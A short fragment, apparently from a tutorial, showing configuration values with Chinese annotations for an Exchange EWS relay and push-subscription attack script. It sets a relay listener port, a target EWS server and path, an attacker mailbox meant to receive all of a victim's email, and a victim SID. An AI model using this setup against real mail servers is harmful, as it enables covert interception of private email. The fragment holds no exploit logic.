 #Port for the HTTP server
#Should be the same as in EVIL_HTTPSERVER_URL in Exch_EWS_pushSubscribe.py
HTTPPORT = 8080 Relay监听端口
#You have to replace next values by valid ip/address, port and protocol ('http' or 'https') to EWS
target_ip='192.168.134.40'
target_port = 443 EWS地址
PROTO='https'
#PROTO='http'
#Path to EWS
URL = "/EWS/Exchange.asmx"
#SMTP addresses of attacker mailbox (we will receive all emails sent to victim)
ATTACKER = "qwer@yoga.com" 攻击者邮箱账户
VICTIM_SID = "S-1-5-21-2104426803-785674075-3345604858-1107" 目标用户SID